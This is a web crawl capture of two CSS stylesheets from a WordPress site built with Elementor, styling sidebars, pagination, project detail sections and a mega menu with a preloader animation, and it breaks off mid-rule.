.services-details-area .sidebar-style1 ul li.current-menu-item a:after{
    transform: perspective(370px) scaleY(1.0);    
}

.breadcrumb-menu ul li {
	padding-left: 0 !important;
}

.styled-pagination li > span{
	position: relative;
	display: inline-block;
    width: 45px;
    height: 45px;
    border-radius: 0px;
    background: #ffffff;
    border: 2px solid #d4d4d4;
	color: #18215e;
	font-size: 18px;
	line-height: 41px;
	font-weight: 700;
	text-align: center;
	text-transform:capitalize;
	transition:all 500ms ease;
    z-index: 1;
    font-family: 'Poppins', sans-serif;
}
.styled-pagination li > span.current{
    color: #ffffff; 
    border-color: #f22c39;
    background-color: #f22c39;
}

.appointment-checkbox .wpcf7-list-item,
.newsletter-checkbox .wpcf7-list-item {
	margin-left: 0;
}
.appointment-checkbox label,
.newsletter-checkbox label {
	padding-left: 0;
}
.appointment-form input[type="checkbox"] {
    display: inline-block;
	margin-right: 10px;
}

.appointment-form form p {
	margin-bottom: 0;
}

form input[type=submit] {
	cursor: pointer;
}

/*Blog Sidebar Recent News*/
.single-sidebar .recent-news {
    position: relative;
    display: block;
    padding-top: 11px;
}
.single-sidebar .recent-news .recent-news-post {
    position: relative;
    display: block;
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
}
.single-sidebar .recent-news .recent-news-post:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}

.single-sidebar .recent-news .recent-news-post .inner {
    position: relative;
    display: block;
    min-height: 60px;
    padding-left: 70px;
}
.single-sidebar .recent-news .recent-news-post .img-box{
    position: absolute;
    top: 0;
    left: 0;
    width: 70px;
    height: 60px;
    overflow: hidden;
}
.single-sidebar .recent-news .recent-news-post .img-box img{
    width: 100%;
}
.single-sidebar .recent-news .recent-news-post .img-box .overlay-content {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.90);
    border-radius: 0%;
    opacity: 0;
    transform: perspective(400px) scale(0);
    transform-origin: top;
    transition: all 0.5s ease-in-out 0s;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    z-index: 2;
}
.single-sidebar .recent-news .recent-news-post:hover .img-box .overlay-content{
	opacity: 1;
    transform: perspective(400px) scale(1.0); 
    transition: all 0.3s ease-in-out 0.3s;    
}
.single-sidebar .recent-news .recent-news-post .img-box .overlay-content a{
    color: #ffffff;
    font-size: 14px;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-sidebar .recent-news .recent-news-post .title-box {
    position: relative;
    display: block;
    padding-left: 20px;
    min-height: 60px;
}
.single-sidebar .recent-news .recent-news-post .title-box h4{
    position: relative;
    top: -4px;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
    margin: 0;
}
.single-sidebar .recent-news .recent-news-post .title-box h4 a{
    color: #797979;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-sidebar .recent-news .recent-news-post .title-box h4 a:hover{
    color: #f22c39;
}
.single-sidebar .recent-news .recent-news-post .title-box h6{
    color: #0b1953;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
}

/*Tags*/
.single-sidebar .tagcloud {
    position: relative;
    display: block;
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px;
    padding-top: 11px;
}
.single-sidebar .tagcloud a {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0 5px 10px;
    padding: 0 19px;
    border: 1px solid #e4e4e4;
    color: #a6a6a6;
    font-size: 14px !important;
    line-height: 38px;
    font-weight: 400;
    text-transform: capitalize;
    transition: all 0.4s ease-in-out 0.1s;
    font-family: 'Poppins', sans-serif;
}
.single-sidebar .tagcloud a:hover{
    color: #ffffff;
    border-color: #0d79c0;
    background-color: #0d79c0;
}

/*Blog Category Sidebar*/
.single-sidebar ul{
    overflow: hidden;
}
.single-sidebar ul li{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 40px;
    font-weight: 500;
    border-bottom: 1px solid #e6e6e6;
}
.single-sidebar ul li:last-child{
    border-bottom: none;
}
.single-sidebar ul li:after {
    content: "\f105";
    position: absolute;
    top: 0;
    right: 0px;
    bottom: 0;
    font-family: FontAwesome;
    color: #c8c8c8;
    font-size: 14px;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-sidebar ul li:hover:after,
.single-sidebar ul li.active:after{
    color: #f22c39;    
}
.single-sidebar ul li:last-child{
    margin-bottom: 0;
}
.single-sidebar ul li a{
    color: #444444;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-sidebar ul li:hover a,
.single-sidebar ul li.active a{
    color: #f22c39;    
}

.search-notfound .title h3 {
    color: #0b1953;
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
}

/*Footer Menu*/
.footer .single-footer-widget ul,
.footer-widget .single-footer-widget ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.footer .single-footer-widget ul li,
.footer-widget .single-footer-widget ul li{
    position: relative;
    display: block;
    line-height: 36px;
}
.footer .single-footer-widget ul li a,
.footer-widget .single-footer-widget ul li a{
    position: relative;
    color: #bcc1c9;
    font-size: 17px;
    font-weight: 400;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.footer .single-footer-widget ul li a:hover,
.footer-widget .single-footer-widget ul li a:hover{
    color: #f5353e;      
}
.outer-search-box-style1 .seach-toggle.active .fa-search:before{
	content: "\f00d";
}

/*** 
=============================================
   Project Details Area Css
=============================================
***/
.project-details-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 100px;
}

.project-details-content-1{
    position: relative;
    display: block;
	padding-top:50px;
}
.project-details-content-1 .sec-title{
    padding-bottom: 10px;
}
.project-details-content-1 .sec-title .sub-title {
    padding-bottom: 10px;
}
.project-details-content-1 .sec-title h2 {
    font-size: 36px;
    line-height: 1.2em;
}

.project-details-content-1 .inner-content{
    position: relative;
    display: block;
}
.project-details-content-1 .inner-content .btns-box{
    position: relative;
    display: block;
    padding-top: 8px;    
}


.project-info-box{
    position: relative;
    display: flex;
    align-items: center;
}
.project-info-box .img-box{
    position: relative;
    display: block;
    width: 100%;
}
.project-info-box .img-box img {
    width: 100%;
}


.project-info-box .text-box{
    position: relative;
    display: block;
    width: 100%;
    min-height: 348px;
    padding-top: 50px;
    padding-left: 50px;
    background: #172b56;
}
.project-info-box .text-box .sec-title{
    padding-bottom: 38px;
}
.project-info-box .text-box .sec-title h2{
    color: #fff;
    font-size: 24px;
}
.project-info-box .text-box .sec-title .decor {
    margin-top: 13px;
}

.project-info-box .text-box ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.project-info-box .text-box ul li{
    position: relative;
    display: block;
    margin-bottom: 17px;
}
.project-info-box .text-box ul li:last-child{
    margin-bottom: 0;
}
.project-info-box .text-box ul li h5{
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 10px;
}
.project-info-box .text-box ul li span{
    color: #ccdbeb;
}

.project-details-content-2 {
    position: relative;
    display: block;
    padding-top: 50px;
}
.project-details-content-2 ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.project-details-content-2 ul li{
    position: relative;
    display: block;
    overflow: hidden;
    padding-left: 400px;
    border-bottom: 1px solid #dae5ec;
    padding-bottom: 44px;
    margin-bottom: 42px;
}
.project-details-content-2 ul li:last-child{
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.project-details-content-2 ul li .left{
    position: absolute;
    top: 0;
    left: 0;
    width: 400px;
    display: flex;
    align-items: center;
}
.project-details-content-2 ul li .left .icon{
    position: relative;
    display: block;
    width: 55px;
    height: 55px;
    background: #172b56;
    border-radius: 50%;
    color: #fff;
    font-size: 30px;
    line-height: 55px;
    text-align: center;
}
.project-details-content-2 ul li .left .title{
    position: relative;
    display: block;
    padding-left: 20px;
}
.project-details-content-2 ul li .left .title h3{
    font-size: 24px;
    line-height: 34px;
    font-weight: 700;
}

.project-details-content-2 ul li .right{
    position: relative;
    display: block;
    padding-left: 40px;
}
.project-details-content-2 ul li .right:before{
    content: "";
    position: absolute;
    top: 8px;
    left: 0;
    bottom: 6px;
    width: 1px;
    background: #dae5ec;
}
.project-details-content-2 ul li .right .top{
    position: relative;
    display: block;
    padding-bottom: 0px;
}
.project-details-content-2 ul li .right ol{
    position: relative;
    display: block;
    overflow: hidden;
}
.project-details-content-2 ul li .right ol li {
    position: relative;
    display: block;
    padding-left: 20px;
    margin-bottom: 6px;
    padding-bottom: 0;
    border-bottom: none;
}
.project-details-content-2 ul li .right ol li:last-child{
    margin-bottom: 0;
}
.project-details-content-2 ul li .right ol li:before {
    content: "";
    position: absolute;
    top: 11px;
    left: 1px;
    width: 6px;
    height: 6px;
    background: #172b56;
    transform: rotate(45deg);
}


.banner-style-three .inner-box .form-inner .form-group p{
    margin-bottom:0px;   
}


.project-details .image-box .image{
	margin-bottom: 30px !important;
}
.service-details-content .image-inner .image-1{
	margin-right: 12px !important;
}
.service-details-content .content-one .image-box{
	margin-bottom: 30px !important;
}
.service-details-content .content-two .image-box{
	margin-right: 95px !important;
}

.widget_homlane_footer_image .footer-widget-shape1 {
    bottom: auto !important;
	top:-27px;
}
.widget_homlane_footer_image .footer-widget-shape1 img{
	max-width:inherit;
}
.footer-style-two.home-4 .widget_homlane_footer_image .footer-widget-shape1 {
    bottom: -190px !important;
}
.footer-area.home-5 .widget_homlane_footer_image .footer-widget-shape1 {
    bottom: -190px !important;
}











/* #Mega Menu */
.main-menu ul li.mega-menu-links > ul {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%; }
  .main-menu ul li.mega-menu-links > ul > li {
    float: left;}
    .main-menu ul li.mega-menu-links > ul > li:hover ~ li {
      z-index: 0; }
    .main-menu ul li.mega-menu-links > ul > li.hide-mega-headings > a {
      display: none; }
    .main-menu ul li.mega-menu-links > ul > li > a {
      position: relative;
      padding-top: 13px;
      padding-bottom: 13px; }
      .main-menu ul li.mega-menu-links > ul > li > a:after {
        display: none; }

.main-menu ul li.mega-menu-links.mega-columns-1col > ul > li {
  width: 100%; }

.main-menu ul li.mega-menu-links.mega-columns-2col > ul > li {
  width: 50%; }

.main-menu ul li.mega-menu-links.mega-columns-3col > ul > li {
  width: 33.33333%; }

.main-menu ul li.mega-menu-links.mega-columns-4col > ul > li {
  width: 25%; }

.main-menu ul li.mega-menu-links.mega-columns-5col > ul > li {
  width: 20%; }

.main-menu ul li.mega-menu-links > ul.mega-menu > li > ul {
  position: relative;
  left: 0 !important;
  right: auto !important;
  padding-top: 10px;
  padding-bottom: 10px;
  top: 0;
  opacity: 0;
  min-width: auto;
  visibility: hidden;
  margin-top: 0;
  background: transparent;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .main-menu ul li.mega-menu-links > ul.mega-menu > li > ul > li {
    padding-left: 0;
    padding-right: 0;
    text-transform: none; }
    .main-menu ul li.mega-menu-links > ul.mega-menu > li > ul > li ul {
      left: 100% !important;
      right: auto !important; }

/* Mega Menu Categories */
.main-menu ul li.mega-menu.mega-cat > ul.mega-menu {
  width: 1170px; }
  .main-menu ul li.mega-menu.mega-cat > ul.mega-menu.sub-menu-columns-item {
    width: 100%; }
  .main-menu ul li.mega-menu.mega-cat > ul.mega-menu > li > ul {
    position: relative;
    left: 0 !important;
    right: auto !important;
    top: 0;
    opacity: 0;
    min-width: auto;
    visibility: hidden;
    margin-top: 0; }

.main-menu ul li.mega-menu.mega-cat.mega-columns-1col .ajax_menu .item {
  width: 100%; }

.main-menu ul li.mega-menu.mega-cat.mega-columns-2col .ajax_menu .item {
  width: 50%; }

.main-menu ul li.mega-menu.mega-cat.mega-columns-3col .ajax_menu .item {
  width: 33.33333%; }

.main-menu ul li.mega-menu.mega-cat.mega-columns-4col .ajax_menu .item {
  width: 25%; }

.main-menu ul li.mega-menu.mega-cat.mega-columns-5col .ajax_menu .item {
  width: 20%; }

.main-menu ul li.mega-menu.mega-cat .ajax_menu .item {
  padding-left: 10px;
  padding-right: 10px;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.main-menu ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts {
  float: left;
  width: 80%;
  padding-top: 20px;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .main-menu ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts .preloader_type {
    width: 80%;
    margin-left: 20%; }

.main-menu ul li.mega-menu.mega-cat div.mega-menu-container {
  overflow: hidden;
  width: 100%;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .main-menu ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity .4s ease, -webkit-transform .6s ease;
    transition: opacity .4s ease, -webkit-transform .6s ease;
    -o-transition: opacity .4s ease, -o-transform .6s ease;
    -moz-transition: transform .6s ease, opacity .4s ease, -moz-transform .6s ease;
    transition: transform .6s ease, opacity .4s ease;
    transition: transform .6s ease, opacity .4s ease, -webkit-transform .6s ease, -moz-transform .6s ease, -o-transform .6s ease; }
    .main-menu ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(5) {
      -webkit-transition-delay: .4s;
      -moz-transition-delay: .4s;
      -o-transition-delay: .4s;
      transition-delay: .4s; }
    .main-menu ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(4) {
      -webkit-transition-delay: .3s;
      -moz-transition-delay: .3s;
      -o-transition-delay: .3s;
      transition-delay: .3s; }
    .main-menu ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(3) {
      -webkit-transition-delay: .2s;
      -moz-transition-delay: .2s;
      -o-transition-delay: .2s;
      transition-delay: .2s; }
    .main-menu ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(2) {
      -webkit-transition-delay: .1s;
      -moz-transition-delay: .1s;
      -o-transition-delay: .1s;
      transition-delay: .1s; }
    .main-menu ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(1) {
      -webkit-transition-delay: 0s;
      -moz-transition-delay: 0s;
      -o-transition-delay: 0s;
      transition-delay: 0s; }
  .main-menu ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu.fadeIn-menu .item {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }
  .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu {
    /* Categories Vertical */
    position: relative;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none; }
    .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical {
      width: 20%;
      padding: 0;
      background: rgba(0, 0, 0, 0.04);
      float: left;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      border-top: 0;
      margin: 0;
      padding-bottom: 1500px;
      margin-bottom: -1500px;
      border: 0;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
      padding-top: 19px; }
      .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item {
        -webkit-transition: background .4s, color .3s, border-color .4s;
        -o-transition: background .4s, color .3s, border-color .4s;
        -moz-transition: background .4s, color .3s, border-color .4s;
        transition: background .4s, color .3s, border-color .4s;
        border-top: 1px solid transparent;
        border-bottom: 1px solid transparent;
        padding: 0; }
        .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item > a {
          padding: 10px 28px 10px 28px; }
      .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.is-active {
        background: #fff;
        border-top: 1px solid #e9e9e9;
        border-bottom: 1px solid #e9e9e9; }
    .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal {
      /* Categories Horizontal */
      border: 0;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
      padding: 20px;
      background: transparent; }
      .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal:after {
        display: block;
        content: '';
        height: 0;
        clear: both; }
      .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li {
        float: left;
        padding: 0;
        margin-right: 10px; }

        .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li:last-child {
          margin-right: 0; }
        .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a {
          color: #fff; }
        .main-menu ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li > a {
          display: block;
          padding: 3px 13px;
          font-size: 14px;
          text-align: center;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          -webkit-transition: background .3s, color .3s;
          -o-transition: background .3s, color .3s;
          -moz-transition: background .3s, color .3s;
          transition: background .3s, color .3s; }
  .main-menu ul li.mega-menu.mega-cat div.mega-menu-container > .mega-cat-content.horizontal-posts {
    padding: 0 10px; }

/* Mega menu preloader */
.mega_menu_wrapper_overlay {
  background: #fff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  -webkit-transition: opacity .2s ease;
  -o-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
  transition: opacity .2s ease; }

.mega_menu_wrapper_preloader {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 16px;
  height: 16px; }

.preloader_type {
  width: 100%;
  height: 100%;
  position: relative; }

.mega_menu_wrapper_preloader span {
  height: 16px;
  width: 16px;
  background-color: #999;
  -webkit-animation: yt_circle 1.4s infinite ease-in-out both;
  -moz-animation: yt_circle 1.4s infinite ease-in-out both;
  -o-animation: yt_circle 1.4s infinite ease-in-out both;
  animation: yt_circle 1.4s infinite ease-in-out both;
  position: absolute;
  top: 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%; }

.mega_menu_wrapper_preloader span:first-of-type {
  left: -22px;
  -webkit-animation-delay: -.32s;
  -moz-animation-delay: -.32s;
  -o-animation-delay: -.32s;
  animation-delay: -.32s; }

.mega_menu_wrapper_preloader span:nth-of-type(2) {
  -webkit-animation-delay: -.16s;
  -moz-animation-delay: -.16s;
  -o-animation-delay: -.16s;
  animation-delay: -.16s; }

.mega_menu_wrapper_preloader span:last-of-type {
  left: 22px; }

@-webkit-keyframes yt_circle {
  0%, 80%, to {
    -webkit-transform: scale(0);
    opacity: 0; }
  40% {
    -webkit-transform: scale(1);
    opacity: 1; } }

@-moz-keyframes yt_circle {
  0%, 80%, to {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    transform: scale(0);
    opacity: 0; }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    opacity: 1; } }

@-o-keyframes yt_circle {
  0%, 80%, to {
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0; }
  40% {
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1; } }

@keyframes yt_circle {
  0%, 80%, to {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0; }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1; } }
    
    
    .xs-sidebar-group .subscribe-inner .form-group button {
    background-image: -webkit-linear-gradient( 0deg, #d90429 0%, #d92c04 100%);
    padding: 10px 50px;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.velentoelectricnj.com/wp-content/uploads/elementor/css/post-6046.css?ver=1747416066
body_size: 4645
content:
.elementor-6046 .elementor-element.elementor-element-5dfadfd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-6046 .elementor-element.elementor-element-5dfadfd:not(.elementor-motion-effects-element-type-background), .elementor-6046 .elementor-element.elementor-element-5dfadfd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6046 .elementor-element.elementor-element-fd20bbe.elementor-element{--align-self:center;}.elementor-6046 .elementor-element.elementor-element-fd20bbe .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6046 .elementor-element.elementor-element-77bf9a9 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-77bf9a9 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-6046 .elementor-element.elementor-element-77bf9a9{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-6046 .elementor-element.elementor-element-77bf9a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6046 .elementor-element.elementor-element-77bf9a9 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:17px;font-weight:400;}.elementor-6046 .elementor-element.elementor-element-77bf9a9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-6046 .elementor-element.elementor-element-0fb5217{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;box-shadow:0px 0px 19px 0px rgba(0, 0, 0, 0.06);--padding-top:15px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-6046 .elementor-element.elementor-element-0fb5217:not(.elementor-motion-effects-element-type-background), .elementor-6046 .elementor-element.elementor-element-0fb5217 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6046 .elementor-element.elementor-element-77a6531{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;text-align:left;}.elementor-6046 .elementor-element.elementor-element-77a6531.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6046 .elementor-element.elementor-element-77a6531 img{width:100%;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-6046 .elementor-element.elementor-element-3ae8bb5{--display:flex;}.elementor-6046 .elementor-element.elementor-element-7141135{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );box-shadow:0px 10px 16px 0px rgba(0, 0, 0, 0.08);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-6046 .elementor-element.elementor-element-7141135:not(.elementor-motion-effects-element-type-background), .elementor-6046 .elementor-element.elementor-element-7141135 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-6046 .elementor-element.elementor-element-d97dbde{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(5, 1fr);--gap:30px 30px;--row-gap:30px;--column-gap:30px;--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6046 .elementor-element.elementor-element-a13b8c3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-a13b8c3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-a13b8c3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-a13b8c3 .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-a13b8c3 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-a13b8c3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-a13b8c3 .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-381daae.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-381daae.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-381daae.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-381daae .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-381daae .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-381daae .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-381daae .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-072e13f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-072e13f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-072e13f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-072e13f .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-072e13f .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-072e13f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-072e13f .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-0955535.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-0955535.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-0955535.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-0955535 .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", Sans-serif;font-size:22px;font-weight:600;}.elementor-6046 .elementor-element.elementor-element-0955535 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-6046 .elementor-element.elementor-element-0955535 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6046 .elementor-element.elementor-element-0955535 .elementor-image-box-description{color:#CFCCCC;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.4em;}.elementor-6046 .elementor-element.elementor-element-5568569.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6046 .elementor-element.elementor-element-5568569.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6046 .elementor-element.elementor-element-5568569.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6046 .elementor-element.elementor-element-5568569 .elementor-image-box-title{margin-bottom:8px;color:var( --e-global-color-de16278 );font-family:"Barlow", 